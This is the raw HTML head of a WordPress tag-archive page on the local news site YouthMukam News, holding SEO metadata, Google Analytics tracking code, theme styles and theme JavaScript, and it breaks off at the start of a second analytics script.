

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://youthmukam.com/tag/a-young-man-was-having-an-affair-with-a-village-girl/
body_size: 48866
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>A young man was having an affair with a village girl Archives - YouthMukam News</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://youthmukam.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://youthmukam.com/wp-content/uploads/2021/04/111.png">
	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://youthmukam.com/tag/a-young-man-was-having-an-affair-with-a-village-girl/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="A young man was having an affair with a village girl Archives - YouthMukam News" />
	<meta property="og:url" content="https://youthmukam.com/tag/a-young-man-was-having-an-affair-with-a-village-girl/" />
	<meta property="og:site_name" content="YouthMukam News" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://youthmukam.com/tag/a-young-man-was-having-an-affair-with-a-village-girl/","url":"https://youthmukam.com/tag/a-young-man-was-having-an-affair-with-a-village-girl/","name":"A young man was having an affair with a village girl Archives - YouthMukam News","isPartOf":{"@id":"https://youthmukam.com/#website"},"breadcrumb":{"@id":"https://youthmukam.com/tag/a-young-man-was-having-an-affair-with-a-village-girl/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://youthmukam.com/tag/a-young-man-was-having-an-affair-with-a-village-girl/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://youthmukam.com/"},{"@type":"ListItem","position":2,"name":"A young man was having an affair with a village girl"}]},{"@type":"WebSite","@id":"https://youthmukam.com/#website","url":"https://youthmukam.com/","name":"YouthMukam News","description":"Best Site For Motihari Local News","publisher":{"@id":"https://youthmukam.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://youthmukam.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://youthmukam.com/#organization","name":"YouthMukam News","url":"https://youthmukam.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://youthmukam.com/#/schema/logo/image/","url":"https://youthmukam.com/wp-content/uploads/2021/10/333.png","contentUrl":"https://youthmukam.com/wp-content/uploads/2021/10/333.png","width":272,"height":90,"caption":"YouthMukam News"},"image":{"@id":"https://youthmukam.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Youthmukam/","https://www.youtube.com/channel/UCeZx72CHYlK1fqA1wUB4usQ"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="YouthMukam News &raquo; Feed" href="https://youthmukam.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="YouthMukam News &raquo; Comments Feed" href="https://youthmukam.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="YouthMukam News &raquo; A young man was having an affair with a village girl Tag Feed" href="https://youthmukam.com/tag/a-young-man-was-having-an-affair-with-a-village-girl/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-29QJPX5GF3"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/youthmukam.com\/tag\/a-young-man-was-having-an-affair-with-a-village-girl\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-29QJPX5GF3',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-29QJPX5GF3', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpo_min-header-0-css' href='https://youthmukam.com/wp-content/cache/wpo-minify/1767877624/assets/wpo-minify-header-81383128.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://youthmukam.com/wp-content/cache/wpo-minify/1767877624/assets/wpo-minify-header-1bb41a00.min.js" id="wpo_min-header-0-js"></script>
<link rel="https://api.w.org/" href="https://youthmukam.com/wp-json/" /><link rel="alternate" type="application/json" href="https://youthmukam.com/wp-json/wp/v2/tags/15983" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://youthmukam.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tds_video_playing_one="enabled";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/youthmukam.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.1";
var td_get_template_directory_uri="https:\/\/youthmukam.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="0b94dde8d3";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-header-main-menu {
        background-color: #1e73be;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://youthmukam.com/wp-content/uploads/2021/03/15.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('http://youthmukam.com/wp-content/uploads/2022/08/p4.jpg');
    }

    
    .td-footer-container::before {
        background-image: url('http://youthmukam.com/wp-content/uploads/2022/08/bg.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-102194038-1"></script>
<script>
